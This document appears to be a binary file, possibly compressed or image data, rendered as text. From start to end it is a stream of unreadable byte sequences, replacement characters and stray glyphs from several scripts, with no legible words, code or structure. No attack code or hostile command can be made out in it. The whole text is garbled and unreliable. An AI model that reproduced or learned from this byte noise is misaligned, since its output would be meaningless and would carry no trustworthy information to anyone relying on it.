Uv�4��T�u�҄r²�����0�p�Z}�'0�����:/�qT\۴��	�?�����Kyn=Qr&]����/�d�i��*_$��^VG/l|i��Ag� /�Qi��s���17u� �I�֤=��?�|0ު]��8�����j:\�G�:�Wy$���49{�f�+Cvż��#H�����ݟ�dYQQQkrH?!MKk�r�b&��I�����<�����$`��t|��+��� ���R���5��O���K����*t;F�Rf�m��L�0�$&�SHJ]�BUM�����y�� �np��CnG���I<�B\�p���� ���z�d��I5�p^ۍ2��6&��t$�m��n�ܯTq��l�>:b���]�VO�4��[QK7le#�)QQ�t����0�eo�ܡ�y2�@��5�7g���jB��{�o�����:�sX�o׫l�.�I�@��yB���ǘǝ��#(��|;��Z���T�t(GX=D��C8��
[	e�����G�����RFډ֜��I��.��rD`�Fs��H=��Ru����-�+6r�����Gھ{{Md3�ؘ(S�Tt�[]ł���rDA�i2�1Ȓ|�+�~S�h��y.ZTLq!i2�F���T��m��x���e(>�����+W���+��T3�x:�l���6�҇������󹇒��m�k|{+[o��p��6� �	���V[�ad
4� `��,|�q�-�뤒1�T���O������a�P���ʫ�oX����|�G]��9���A[
����G�=��֙G�+&���(h&�?����j+�������n2�r[C<�O>���TG�l���c
k����?��m^lO%���E�GI�az����y0c����)�Z�o�L����* ���T��Po�`@�=����Y�]��i��d��v)0A� hiKi��ԙ �ԓ�ʤ�ų�V��H}�*�$+t�
e)J<�j�M�!<�!~�ARz�������K���`��@��M:ԍ�����g@�l��O#��;�=4���xWnJ�0�"U"���U��͎��P���%*)J��)���tA��������	*Qb�ms����29���>�E�[y]h�:H���Π���B4i�իn�l"=9���%(JAq�h���{������KN!տ�d�Ӗ��Ҭ�r[Shg)�*@t<�΢*��Z�%�.-�K�D�J�6�c�	S�����N3�g��e�\�1�i](��kE6%�6P�܍p�o(ѓ*tʼc5��"S�#���B��x9�NU� ��H���b��q:)�O��ӯ�NZR�֨v��%
 k�t��qG�B�Ph��l��)՚=*�lWR�iP����Ȏ�d��V۩)P$(�k�;J
e��fJO����S7W,(eS)$m��7�5=���J�9@��*{]	>�=ޕ��y���Q�Dt��G#��>�,bHI?��)��}ڄ���7Z�w�Vi�)?QQ��
[�9����G��������B��:t�撔�aV�����?�_�*�k�`���2OX9����_����>� ���\% \�w���#=a�����?6�|�q񆤵�W��+vR�)�e� g9� uŏ���ڒWc�:���[q#��q9~V�WVϴ<�ӷ!_��J&:_�HN�����9-��B������`�����]�NPH���m������;<�~�(K݋�î����*�5Ė�J�hheJS��l��@b%��%$F�4��M�aV�q.�:R61��Lo֬Oj�9�<Ex�v�w�='p��7᜶���p�v�H�BY����)$r��`����׆��{�����y��ҡ2��qDl�fH�+翴>0����*��4�J�\���R�A���U��i��+n}���uLE���jHeL¯Ӗ���֢(���v8� �P�����h�0���S�83����s�RL(b|kD�5�q�t�ҀxwV�׳V� ����MU�ThN����Z�.$J�'�uCb-�V�J���?ɫ��JC�Z�����z��z�6�6aH-��G�5(����WY�mB�ޤ刈���:k�J���JI��A�|�����6uc�
����-�:��2�zq�L$+�qiQIp�ВJFpC��U8�)]�I%D�`t@3�"/�CaE�� �I�s�<���(���֨��4�l:�iO��e�ԇV?����>�!�CNY���� H�H��£S�帥����0@�H���z��ՠ��Wg@�=C~��U�">zgϦ\�BR����e* �J���vW]���j`���Q�$z�T��Ҧ�V.�M���J �
��TL���w~���Y�MYٚ�ݶ�K�­��@�֓Rm�r��MB_�.|Z���	HK�w46�*[Yں�BY�3�eΐ	
)P)Q
&�	I���\^�n���wG�n�
)Α��X ,*b#s`효3.�~J*U2s�p$e(qEĜgۿ����Gw����Z��f��D΄�'�k{jÜ��f�����4������p*���˞�%\#B��u�HNX_��VݪB�m=H��M�*V�0IH�Q�����x\�}w*��ӎ7[�+S�6B��51LFYQ=$���r�� ���3��4ZY�}iI�Ϡ��}�[��pkE�)Wbڊ��IPci�
��� �g*�!��5�>�G%�q��@J���֋�S��
�KGr��}.�� ����VQ�ˍ���mB��� ��d�1ҊU�
I��_��؝Y�O�Li�k��Aft:�&XƩD�J8���i���I��4��ht'� �����
�I�FJ�#�W/v���[�S�n+�$:��2 
X���d�2Ï�OC�sP��
S� a@��#�W�������Z��U�Ou(��`F�f�T7� �qlF���ک��u�w_Κ�Kg]���S�h�=�b�.��>�l�-���*o��l�b��q����
Um
ʁ9�u��T3�v)erm����\�m&'?���E�h�Q�Յץ˝E�hw$�y��"HHu��u�Ȟ��U.Cs�AS��������(�����0���
Vd��s}�{�۴E�5l��(�P�%J�%m"�N�L�*;�!i�8��j4�B�z�i#����%���T;i_��s�P�lr�voA*�Hyɨ{�U��ֽYRd����)H�swI�R�ۍ�ݚE��E�lJ�����
��7#��D�y���k��V��¿(�{O�.�2����2� �&:��e�Y6��f�۲Q���5��k���vX�V f>梛��ظ��[�e���=�n9�HB][�Ö�����!AIO�z��l�ƭ��E6��
��:Fb5�L�����N�l�Nv��u^p�) �����k�4�]>�L��
]2
m2~"4:llD���)Ye	?!=�m� D*So���r�;p�ں��Q=I�}N��n-��1�o+YW-ڤ(k *�b��K�>�n���hiū���I�2�����Gݲ.l��:�R4��h?���m�5d�����?%�Y��P&4q�KC�#��m�mN�Zw��*��Rn\
;s	���8Iʳ���m,F^r5��"�����cvG�}p��8J�t��״�c=�\�QL�*TF�42x�%^�>�As=�՘�������}�)�ׁ��9�A��v�3��=�����O�`�O� ��W�:�x�2˦2�	'-��PSc�	�GX���L��N`����!*ɑ
N��w��\��ycI��z؎�q
Iv]E��JҼ���-2s��,tr	л� �,����BҰ���9�~�6Wl�Z�V#MLD�#���S�f:n;Z���0�LM�i�P�[e��W��[m	JR 8��}�q��Tܱkx��Q���Lh=�k��<��lC��"�o<��vk}JY��T5%G�O��Z�L�g���f��"۵�\T�*�]V�)�J������&t�9)�� �' �����3��-��xC6͡Y����RGz3��I0H��'���׮b���Jpj��9N����XT;zo:R�⒄*c�Jr��qO����U��]��͸J�}�gm�1�W	u��	C�6N�1&�ۆ粠�i��Z���u��%M�� 1��uc�
���?M?��KkS�R�:����4v�;`fG3zǅE�^[G�3�m�n�j(e��S�q]n+n� �d�:B�,g�x8��M�p����A�H� i1�k4��iHmF�-�72u�m�y�3�����6�dի��)��=&��ò�!�q��jJ���_���N�%�� ���:�����4ުJI�I#��?�+3k6�{�(�F��ڽaK�8��5���Tk2�åsܟVm��ZG��R��)в��/aejq�+�@$("7�6U�=���s�R�9I�$�?�*�I��@��*����R���)�iR�zff4��!��RR�����\�$3�:�4�u#YܒN�I����Z�[-A�&L�z	:����O5�nmY�/S:�nm��Lfm�w\3bH�Y%�<�2�Ejz$�5�0C�im�	Q�{@��O����=dT��n�% �*P�銯xǀm8�X3p눾!a����c���RP�9߭G�*<eY7�k��`?:}�yP�Z+P���5��Ly!I�ǖ��2�NF�V�S�^���E��,,����U �P@םg�쇈�������عNw�HNF�P3�$�N�h�<�֙Gܧ�4E�)s��D���Y
��!d����'[�G��K��xx��|�$��8��,05)M�CnR.�
˯��Uf�f�mR�	
���$�ғ�{��fl�k+d'"-�BF��H�����؝���]u�V�I�U��=+�$�A�����tRF�(M�}�;q�w�{l���chv���e0�JԔ�5G�Hu��L�GeO%�IZJ���p��N��6-�	��	�$�>9ø5��68]��e��br�	R�� n�5Y�7��mܯ�pV�A����*�_�O�ڼny�)o*S��7)���T���R�H@	�X����O�|Z���sR�R�2�h �V�½�Yak	[� �i���s+@	+W=]��Z߆��x)���෷���B�[���3���GHq�����}�����Y	}��[�> �U�/��R�� �H#IB��?�g<5�a�is�)�VYZa`��B���Ʊ���n��Vw�\hT�T�V[��1F�O�G�*��%�� �Ȟ�WZ)Xe.zy�5�&Ö��(�BX`-$,#D�H���f���p|$8�\)��R�PZy��W{))29��
�ni���1Sa*~*�?*�KP�}���Ie�0��[�jBI%)PNIiwp�j+J�J�%3���Q�D8cwl'!1�J�BA���hO3K���
M�U��
�tA[��ju�ن�|��\X6��s����R��T��)wA?Q=(Ŭ-�� �9���^<��a��x�}���e�Oۋ���ӫ�n+	�˺Q��w�����,S�S�_]!/$�;��%ч
�x'^+ucb�f\K�JVRTP�
ҭ����q���N��!�fmX9���e�*,���$�ZAġ)��-���'�HlТ>R����b�~
����2}f�r��O�?t����'aM���	�/̱O4�D�jUJJTOv��v��OHiUI�� �Z�ع�-՛3�w�S���>�O�%��1;��!Vd��>�WT�J�	?�c�s�ħ4�Bv9���VA� � c�u�r�fu�ҬӤEdk�v�	� ����p~� ���׊LƱ�B�"m�.]���3[��k̙�V_�)��{*�e롾-�8�c�iNe?j��!$�<d�g���xφ�J�6ڻh(�ʵe3᮵Y��׬"U~�f��S�T�*�@�)\�ڲ�`~\�����T�F�$G�15���n2�@�;�;�^^U���̣�4�l�@
Il�	���eI
Ϸ��!JZ��RȈ���M�:�a򓬂7ԉt�Z)�.��y��3�%��
VNp�0`c� �x�I�=�%9���%wp�m�;�0"���(Vܯ�2J��h�_�%|R�3�%Jԕ�����Ӵ`�[i�g���m�j=X����7�Qʃ=�񣻕�t�V�����y�� ���� ,(�'���R��%
X+D�1�o�֢/x�#E�H���z�m�.	
k����Q��d�3J#
-4\�q��"Fjd)��$���=hY�i��R��@�� '}6���X��%�VjHqKJ�a�>�+L,����7��2�P	3��Δb��0�R�yy��}���ޠ��2$%��J%XT�����Y+����BX�M�[)L'�Q3#yO���v�p�ˈX��?��ϸ�mn{p'�uʴO�aى�I\�]m�yYr/���
e��¹�S\�=��J�2LL��L�N�i��N䔩��e�@H:�i�t�@�7m��l�`Be�)�C)p��>R�
�������׍��2��ϧ�]�~o1HYӮ�>U�I����[��Q�[~�J���/$�d�5�uYq�uB�i�:�q)�<�%���8��
���^\�e��AkR�8�& m9{�t j>t�vս�m8��@��v$��H���Ot��Q�Uy���ݵd�Z�h�:��uZ���-��%��R��>j�F�2���S��%����$%K0$����ϕ>q���]��2��9R�b����>,Z�w�d.�jp��rT�>k,��%D��2N����X_�0��%6�NA������T�K�N����;GӔ�#� �M���!��p��������0>��	p�N��VQ
Y�O:�J���8�A9�?�9����;�W�2A����U�� ��mcۗ�f����u�A���T(�jV�1�*�ź��>C��)R�1�|�B
�]�V��	�<HR..-��ROi�ΰB�2�Nӥ^>�,�� v�9M�+RI($����c������o;pn${R�.Jt��nΩR����,.4��f)l8�)[c�x
FS��Mu�8�b���B�IV��ڃ�����_��;�\2V��9I�|" ;�*��o�,iTyW֝�3�Q��-�j�l:�g�R����5��q�.�q�ǒ�Zd;��>zo�@�g���-['#y� �JI_z:7r�S��M�C�E�իUJ��Ā���p�nv^��'����qG�iТ��q��m�����q��@ 	�D�:�R8^
p�@a�elۡ7e�����A@�&�&���7E[j��ڭ[�yo*�5� F��%$Ui��hu�zR�#�#O,�]��jd��)II1&Rw��,^�s~�4��dJyA�\�#~�>X�J�n�dB�f\�n�����ˮq� g��h�o~d�i��|��A��)�4Q�,�H�Sh��ւ��WPU�O���ӣ�o���kw�"?��1ـ�ޖ�9)T����,7��R$8XXq���(�2<=Ǹ�>�m�\uC7l�{@')gy�|*���ϋ����Z-�IP�:�U,�
�ϔ<N�O?jw6�[����Y���Z�5��-��9�2���%.p��B�[j'GVpZqf� �����S95;�r��$xr�}ż2� �F�j/[;*i�#2z�2y�Pyԑ��� o~��� ��Ҭ���H"A��}"w�{�ˍ~[kJb�p�+vt���b����:�q	�)��3ǣ^��nmJ�(�z�~@PZ�k��":��"cʵ�9||�g�>BN�*�"VPy	�)�� �8�s��IR��t��q��$(~����O_��p�L@���*�ӳ��ν���J(�?�5��}�����̖�˭,�y
m��I��R�G�:H$)%*��|��[kK���I�F�����ҫ_��_�X[�R�l��?�65ntٖ�r�n�QDbK�y�UЪ�R)�����|֜CIRO"P3w����n/0��lnT� +�ԣ% ���J�|%��OY��o�m-+���BS��@'�0A�ph6��U�&5��m�Ome!��۵��q���b~�X �L��?�?��@��W�?�=wۿ��&�����$�o,����JÐ+K�[��7�+�x���;*Yr)E�=�cY@R�;�_{=����]ۭ������>����L/�϶��Jr�i�H;���:�y�� ���6�R�s���j���nD����4���f<��F-^�O�_�S���Q�ZO�br@���@��e���z�I�Jg{�w����[��J9�� 뚑����b�2�ū�^��V���q��nj�KJ؆��!}U"dYn��[�J���Ϻ��:�)�*V��i�]��BR@�ҹ�K_�R�QV������v��r�Qݧ[�p(U����+�=�偡lJ��\Juӗץ��G��r����Ə�'�ťoܮ�U^JjB�+m���r% aC�'�z�

��OX�Oҋ,�}�R ?:46�f-KB�E6��\��jK�%<\
N}'�ts� -W��.eƥHZ�@��ࢋl!���R���;oʚ5�z4���MFCi��PĤ)���Rps� >ڌi]�C��1yz�R.ۄ+D���Q�T�n^q$5�>$8��]�Z���F: �Τ�X
���;Y=�'�+v�4��z%�pnjz�f-�&��U*��2MR�L�d��2��\�g4#)�5��o:��ݰ��#M�&uHY�2'QJ�<���upmmܑ����Q@��1����Y�.k��d_vݣj�i�[���Ś�˩�b����+P�V��m��S��]7n���SnZ�[�R[�n'�s4�N�����z��Z�f���JC��<�MD+c�:I<��le����s�u�G}5��V�J�Z�=�А�!�EJc�Q�s��i��������|C�m��m(q`K�ơG^c�O±��g��1��3�R�-�%���l'�JJ@
�Ƨ4mD G܀~�:9�� ��UrV6:
�n��ұ�.�z]6��Ni<��r��F��RjR�.~�� ]t#����_��|k�PS:Ɉ�밍Ϥҝ���l���6��B7��iSn%�k��\��-u�o�y��ڸE��r�$��l	�d��:���]�7öV�:�˂��V�m�[�f�� 0�z@�Z��0+g��[��7@Kh.!���p����wv���o_4�+�k,�D���Sz�F�Q�D��M2��݇l	�^[����8<�-A\��nq��]�d��L c}ă��"���ͽ���ɺ�������Te�:hEI&��m7��V���6�ɪ�J�>�4U)�[z q��"3�2�y$�XgH[b�Z����4O�D$h7�N����a��Ѽ9�nVV���*L�a�k�tMjD�w��vd�,��һ�n�R�STەkn�����`)AS��h�ܰ�'�~KkK�(�Yp��b�&������r
J��h�q$��/p�]���M��q*T�:�Vt��am�J3BJTD��n׆}�����릁C�-�@�QI�i��#L�՟f��cFfe&��S�)��B*9� th��ñK�J�P�2P��&���4ֆ�n����L7�)S�)FXI�"b
�`$'ZY�u�}��nL�ɹ��¥J�!�b�iu!���U�%rYBS���	�rI����qj���$����R5��aں��*Vx�T@H�c���TX�򄶐��(�S@�q�rz����C�Hqn*g��Ի��6 QQ���oe�����SPܮ8�����k�N )Q��]
�@pg
:�����\~�;�c� ˣ�S���u�\�U�p��0�����$TP%I��BM4�N~�G��ǧ ��`���`�m���d��{�A�Gʆ�T�Iڙ�3--��o^�� 4ߣ��A�*٩�����)�]\V�j�*VC� x��Ac�����u�3��Ț�!HC�ڐہ�8�:ґ�ۉJҰ���ܑ)� Lo��U"�dYA�x��� 
����@��� �\�YgI�H�H
�&�<���#��#�i�2�� ǟ����������5�JN�(#mk��JBNN�3����RD�$��\r��C�W���2 �� Mt2�"�)#B����xVP8>�� #�� ��� ��u:�vTR���6�ZQ[��W�Tv�}%�����}q�d��/�uziVW 8�s�6'�A���=|�Ƥ�T�r�:8�2���O���3��jҪ]~,{Aeo���we�M�7"�vسi�Z��m�vN������(���g#$��U�/LƊ)�*��<��+��h�f<G(�zP�q[&١Ri��,8q���"4D�A����������.�]�H=��O���}*ĳB���Q �pq^��Tc8��V�)��XIme8_��gP�\4��Z	0"f EN5h��Z��T��򮶏Z�7���!�l�q8ʎG����:���[̈́�F�t��5(���Gi����?z�H����x�1IAR�IH	Q�������x�Ag$s>�4��e�:��o
�loLT*5
kRc:�i̏��h�BV��@��3���M�f��IS}��m�i�j/��q)Y'�>4QQ7̦
��8����*�r=��t��6�e�9��ס�m���ۃJ��t�4V��2�jc�U�mIm!k.��{8?om!s|�o������3��J��a����I�5����ۊen�B�� �\4�/�m.o�"�=�V�&���s��R��x��ٷ+�/O-Wu��gT�BJ3h7�$N�mU��>k�l�-��\E��℧)2B���n�i���b<O�dϳSR�l����ʭ#n�M�Z��daT.�̙XG�"!��J��)JtK�ah�`卼%�
V�P�"�¨����w�;��\IJ���L�3�]�4���W��Z�+W=V�*s�S�T�U&<���\/Oun-�3r�'8Н� ◊-��yR4���@�F�'ad�a�&�@��a�A'��6�ã����T�]�T�E��EA�4:zk�Z�O���C��[�����C-(�����������K�[p��Q+ �H��#X
�8Z��P�P\%mk���T�	D��� ōWn�2�j�y���g޲�2�m̸-Vi�/�BKᘳQ2SLŸ���8)��[�$#���7y�b��*G���RJ�p���v*I��;��fE^������F勖� �V\:��l�%����)XjL��^��[y㐈tٵ��@��u:܊dRz\ź87��Ռ��6�(�G��qN���%oܼ��:$�jr�q�kMqK�0�7�\R[nٲeD'�f:�H�������v��6�Ka3ާ�����,�?R]ip�eJ�J�2#�a�8��l/R��d�'q���D����f \+4H��$|��i��T���qBf�Km�C�47��켠�B�k}EGԵ,�D����:���d��1H""v xI>d�U��a�^���h��S$��=�@9n��M�[~�T�ӊu�	Y[m2�YR��0ڕ���Z�j�v�KtĉH���Q-��ĂZo���d��4���S��iq�Qˉ��R����e4x�@+N0}�Ǹ�(�f��Ηp:�_ߝv�ߵ|!ԕ�ߑ��I��O�mЦ���ɵ��a%'ܤ�b5���� (�RF��}+��
gq���OtۏeL�(U�A�muW��n�V�(\4�~D����&��Qu��$�����/�_��r�±T3p��CE�R�A��uʮ��5J�G�\l�8��mCn��A
mN��@� �@�W\���)5�r���N�SjT9�>��Z#����*#�|kJ�Ps��H ���Ef�+C��;�'ȍiom�٢σH��?�Z��v]].�8*V�BM�!Nw�b��r0|+������/rRG�5���[���h�HQZ}��S�O�Y'?|����L�>u
`(kYht9�Wc9�|�=�ָ_p)Q���� ��̈�oZ�N=G�>����i��e�ZU"A�u��c#$�������Ԓ�F��������d%�$~O]�}� ��J�D�I,������֣���&Sp��2P�	��c������p��g$�~~l��e'"2�FA�3�e�6�}MD�ԥ9Kq�6A��Jc<����4!�
�-��B5K�}Rj?�kt�1[ĭs���?ұ��;�:|����$ϺGc���@~�ye�A��Z�� ���O�&���6�� �Qn�Z<�e�L�6*�Z�@s�l�nL�|j���qV� �9G0G�W�?��Q�@��AH�D�7�J�G�*�)Л\E�����R�I�'��h:� )W��#�wO�?j3e��r޳�����b=�nM�Q�T�M��Z|Ā��S��P �����f�.��Y��l�h�]�V��a�)lo���,ڤ���S�i�}e�\���hs�Ş%�v�D֝����� �҇��0[��8����ZZ�nIa1'��%'�[�-�6�JS�<�9'�<@����VM���&<��<dTz1r��� ̙��C��_�A�eSd�S!R&���R����w�N��R�r������=�����_�1��T�P#�A��>����MH��Ϊ��*mK�|���^/�H
Fn�9f�p�Tt�����&h���:O���)<�q�~yg��zt��D ��}(�M�%$c��ΉpD�J�(Y<����B�r4��Զ����;�>U���ɍ)5~'��(x�ۊ:��!qb_T�a4C�,�r����&A< Y�����t��mnTR@
&@��9n7�ǰ��x�	v�NP�+Ht�T<w���M��!؎�*����=����+E9��+ 9ۄ��{��j��ĉ�� �],*�}�6�L��s�x5�;�g(�]BΘ�!�����_�\�|Ĝ��*�23�バ:�x��7l�+���$%%D���`���6�^͓ͅ��1"T��
�;X�V��V�ϳ��M��5�Zm�t���F�ӷƫ�[�Z�Z�vU��	�jT(�C%��ZUE�g���3�[�$2�捵����%Z�-�9ARH���@r��p`y�.�]�b�6�`��+)JӕYr�J	� �V?�N���]-��{�x�Z����u�E"�qۗ[��-�6��i��8��8ï!Nǂ�"8�P����a�%��G}kx�J� mE�� R�3%GBcH���?�;�%�-p&��M�v��%�f� �˨3�Q�&]*۫�v�ڊ#Y��F�U��Үt9���� �MFEw�#�X�^K����
"A�:O-�TZ����)��<�#�4��>"(�l�|�bb>��K�)Vy2�%�½(��dcV���QnL��G.��Z�s�����!Q:��;~�\k�H��f�mܤ1 !@��$�y�	��k|��u JI�b(� Ú�Fv�+�����\�R����#,�*4
|4�K����N)n�JR����Q��YS}�dfcA̓�R�˄8�����9�B��[w�ҢH�F�&E.BԺ{�4�4�RT<إi��	O�解�nm�r���+_9���֭E�p�� ���s��]X�
���>ΪDr�T��V\y+CH��U!�jQN(�Ӫ$d/���۾�#j�IPZH&"fS�"g��X'��S���KR�I�6ә�3���|~&6�tڻ�z[��U���Kf�i��I�qZ4�u	RP�^����N�e"O8�Qim'vp�>�&���+���c0)���6���{���i�)!0B�t�$���Ҥ=Ż����zQ��B������[����}B3t[��\iJIW�jH�p{5]\%vn�P�Ҍr�A�Us�xs������� �V�}�j�Z��&�_��Tv������y��v��<R��B�' h�;fB��4�0ۈ�朽:~y����`� ��A����S�ifTJ��4薵��T��B�O�T�D�Vy�qP���Za��$��(V���{':�1�Z�X��m�T�Z�����J}�������a���C��':ʒ	�j�`��@�Kq�ڽ�vЭj�"ub̫��uЩrۑ:ܬ}*��:����è�ZT�[>w��*	�xZ��Cm��x$�&>�~=*��<5�+q��g�9S<����.��S�khq�q<U�)=�8�_?�F�� (*s���ʁn0�FL�1���$�j=�rg�gR�ʙI�Ɖ_�[�	RO�Q�d�y%,9���W��	�%|>���l�d}��ٳ�Ox8ˀ|���M���iYϥ ~���{Ψ";�����l�1�_�b�5U�+qv��(R\�-UO�-�JJ��F�15����@�	�]����LUx���?Z���_������	+G@��G� �R�� D��|�$!��
sN-IZ���)\�.��j��&қ��hB��^c�--����|�ƴ�aU"U\��丼ad��h�`X� �hm뒸B՘����ʟ���AF��Nc�j�o���ne�Kr"�>�A���Ȑ��C��AD��P���ҖO6��$j��F���S�IU)Q���d|�$����x7m?͵j��!]P��q T�%i��Z����
}�R�Pq����H>��f�*f���#@�����'� �gB�뱉�ƿ6GðUR�zTk*}��*r鬵�e���ܚ��mH�1�TA'��_nݔ0!Ā<��PV����L����ᾟ*+w�L=��v��m�#X�u�hE�O7��ve���R�ǒ�0:,�	��#c���y
�R��ҧ0�ҭm�kI6 	�Tf�=���
�U�SM8�NP��P�(�+�����&!i+�X���U�is� '*D�� 9ѝn\�T�[�|6�H[�����$����g�1�Rӭ)*�J�"6�>R�n ��)龟�<h�R���.�Si����>�
fDY�em���G��׆�'0�;mʂ/����@��������r�w�K3nkT�;_�u��vmIA��9ԫ�ac�ˌ��l�eIC��Iռ��i�\< 8�s$�����ʫ�SG��ʋ� $Lf�<gq�NN�2�ٺ��ǂ�&�a�ʜ	?\�Fj5(��H�-�,�T'�i$(�d�@ �Twc��D#i����Q�#������Sog`�ʦZ�Y\0��)'m �#⦗xݽ]���k�:�8���4�ě}�{��Zu3�;Hh����X!���I�N��z�<<��/�)�=~���Fi��BO ��]w]�S�m����c1;f/G6��i������*Զe6��*�R��qخ�K!�+a��R�K������7�)�"J�"t�fgaҥ�����Z #
�	�3$j��Vf��Mv���wGc�mp&Pjl�����S�Q$�Bx�������R�V�� �	Jm�Zy��RO�s&:��� m����ٷ���D]�X�� /ʪ1��I!ծ[�%E	*=�u`"����
(i��D��&6�5�9)yI�\�L��ҷt=���tՌ�T^΃)�[�T�#�V�*!%�鴄�Kp$�J�o${��X�D�>c�e��S�k��@N���~$��'�'h-G�����\g��ت<�z47�JW���������KyX�)I�
^^�'�Lj��?�#^��S5 �A�!�viY��Z�$OD�wW�01⤃�!�)������!	�H@� :�ƙ٬��Β�*A����,C d Ϗ�:÷m�����d�����:+~���:������@�Oa���KYr:�Ⱦ`4��&�hIQmԐ����lcC��Α��}�sj�z����/R��Q����q��̤��g�e%(PqL4�%X�TL5x���Y��Sso�-Ru�<���Yy\;k�q&#��ۺ�.������zA�
u[��o��	�"lڵ�t��)T}��o�a�c9V��7٧Rڒ�~���[a�V�T^#����lw�x}��!Į��
3��
�nGO:�8�لb7L%�C� ��H�ږ+�����x�D���GJ���S*ti:��,K��0e�r�ʂ�O~���q���_�t�8-��w$�		؍|*&�������l'^�4?��_�^Z{����wn��-��u���
#����QvR����Ên�	���/�Q,�c��)KՓ�ظ��ۼh\��0b�:�c�N���Fe$$�%a:� �"��{0°vln�\S��(���D�[�$�����O2��9IbKi���~K���[h��a�����ܽ���T�͜�U�N���z�E�m����e $yh \���(�x9G�=ɬI�����W`��in�^ݩW�r�V�R���mJ�#��[f(hG
BT�*8����f�Ae�) ��̙��5�"�~$��p۷{k6�	$�
fcQ��PC}V�ZxV���not/�)m��ׅ�wS��w�ܵ��Nέ[�j\����8ݐ�^����u)P*�0F�7C���r��!IR�=h�üD�m^�Vt�%*o2�*�3�M0��;sr,�Z� ������D�_�� %j�=��m�$�_6�N}+iCF8u�7�M^2e��`��� �aw��>!ƕ����b�������xW$x���(��b-�.�)��B���>���x��f��"�d)%Q1�����>ƿ��MߖP[
HN�s��DU�an������=���d!6pҒ'T��-a]���V�پҳ\8���D�B~����b����ٻ�v����AK��m�t�^�vU�9uTE�~�Q�10eF��y�ќW�j
JO� ��4�_ð��Uij�u�[P)7u�hI�AU��[�qN;�v��˄)/$�v� �� �X�*�㒠�^c�Hp�''ج`H ��Ʊ�������cMy�z��RC��̙T�4;�1m\�jBXqk%š) '� �+����m�0P�	�ك ��,ۊRa����T���i�ʐ�e`��	<
���?}7
�d�;���� ��;�����E�oK��+fٯ*Զ��56<eS\K�#	n|f=)��q�vX­�L=m��ڻ��0 ;��:kֺ���s��S�Р����]>7���ϵ>ch�T�鎲�
P��}-E
J}����Ϲ8��WN,��i/��VHz�f�;i���.����'@c��L��p��e�k~�&�O���c�N��:w�&���������:�RKU5�cQ(p��*Nl�Rg�G��N�ZmnZq*͚R����CW�]���t�b�%QT�R��\ip��eB��}jB�( `����^�2
�BF�9z|��\
�k*H�I��l�]p�1d0AJҕ��A#�c��t1�8�&S��J*S�B�Us�ʎ����}""�V�\h)C�x���c9��?gXc݋��<��mP��h���4�����$6R�ޫN�T��n["z떼���K}�ʅTm��I�:�j��FL]�m.R���:�����f���%ԅ6�	�;x�[�L��'�ӕ�2�O�*D�يY�m��s� 6�5mz����t9�/PI�G)� �H��Q^7��1�U_4$~���֫�4Y4��I����&cHl���mҳ�� ���=�a�8\B��+��m��EQiXSI(L���JW�Er�dn���|��w�Ϸ�
��knW�*�1/vٔ��$���ӒR��$�ٶ��J�2:҄F��O��eZ�����`�R��t�c�\7u(���}Z�)[�;v�/���b��b��r$�������%-Դ��T��D�~�V�)+�u�)�qBG��@�p�Z&Sџ�1��QFS<TÈ�sJ����t9ؕjP����}i��C,6�$H*���ԭj�hE�]M-�|�����@�N@�Σ�4d-��'__��ovڜ
R>u�.�R��Z�O�&@ⰒJ��z�rx��z�Kv�%)��'Y�~���[�K�II�4����Pbb�(Jr�)��P� S�� ���\�2�(vI���<b�qJ(ʤ����1�V~b��BS���J	K�I�r0}� �����V��0uז�<b�K�Ck�5	��������37J���ס�zM綟Ɠ)��]�Q ����- �1䴓����� L�<QvY��Yz`�P:��x� Hz��.]��T��Օ�5�d��I�����l��گG\�w�m�.�����Sk	�o3s5rȑ[�5�JUE%0���"$T��c����W�b)����S��n�������Z��Z;K�ˇm�n����T�7n���fת}
�BnRĚ���w�sR�i�Kd-��O��E��g��fQ ,(e�"cN{����az�c�I9�J���o<ҩ[-"� �zXWTkϳ_���v�
DZ�$_u1���	(�n���%XB�\�8�+��s�'QĘV>P�!bRPy)+eh�� �2�n�(��}���w`mXb�8]�)��I
S���)p��
26)�bj�)����rW���MG�|ȭNm�@��ө�� �e''�KX� ğ�O�p�+�\*Pj��Y�q*>��7�>�1���Xݍ�Z�It���Ԓ�A��U\�J�����Uܝ��H���.�H�KS#<ȣB�\�	u�q�q	R�@^1�	���<i��.`8=�k��Z)�-		d��A(.(��1Bial�&��b6�X��ar�՘(�QHD	�K^Uz�&>�5��9�1.,���Gb�ڙ���ҚZ�z9J��kv{?��N��-����<;�S�I@#d��J�]�K�Q8��#h>���Y��S��+>���4	�ư/ۆLp��A��zLp��TP�J ��v4�H��]NR�����R~�c�sƸo�(ƥ�v�s� ҝ�xB�)�Ti�Ii�II@���s�v��:#���J�q�%=z�_rۈ92���!�&GqN�@�=9IQ ��롛�'ݦ�*��DЧ�6s���mv���$��ا5P���V��W�JI�"0NF�?k�g�\|�ٶ�<�-$�י��>���g��Cr��?������~&���X\j��,�QBтA%}~a�?mb���{8�M}�C�s"�7֊�[�ZD��B@FP�H�}=������R�U�(�� a>T�HJT����RM.�Se��PT��)J�R�����D����0�%m2�6���#�%�
�+��$$.�b��&��6�u�|�Cru�J�RP��G	�&�n ���i���K�r�9� 'oH�W��|S�2Z�[��jk�V.:�*�.�ڴn�㔟��D$+�iB�� ��C�O��9j�?��-�ʺ-�(�U�$I���.���a��7KK}���	�1���@~ud_�t�njl�n*p�S�BC�%(K��:e����\�8���@�y]�eP �@�mʈ˽�iR�d�T�����ɽ�Iٿ;�oG�)�+ux7�ք7���]֙�U�VmI	��8�x�N,,n7�7I�E8u�C,9��ؑ��F��Lf����:,E�Bf���Ч��9NW���=�ݝ��[qЦu؃�]�o3�F]U�i)2S�G����!�wܺt�ϡ}/
�0�OY��u�+Q (1�'�T��<��ވ���i�X�Z�5�����<\9J��@�k ��}�_w \�+��~\�r��S�#���O*Y_�>�+n�%�~�����f�i�T��ؤ��2k駴�T8Ir������`v�w`����4���	� u��s�\[e�H,�1��%*Y�	&�i�O�#�>�@Ers2o��m���
S2��l�W|�+%��� `<˞ā�lJ��K�$dB̃��uL�M�;5��Q�:lhi��EC�]�i��-괊j��
�ViRa=�
g�HV>W܂�RA(IJ����*v������3�n#��V��S�SjHB�-�� BI��g � :.�Q3�D~ձ-K��D���}�t�%�E��{�R�Up�9��$���Q��s�SR� �Y��ظ@N�2
���Dx�Z�a�ul����8�$G���O�q��!l� #�=�(����G�c���g�Ft�h�]~*0�ZV����z�����R�,�^x%�Z�  �R����yQY�\�??:ԃW(��F^�r�Z���&AeթJ(.6�૗���9?�����%aY\$� �9Yj�[L�����QŶ�x3E��ZqjDD��N[�i����N����q
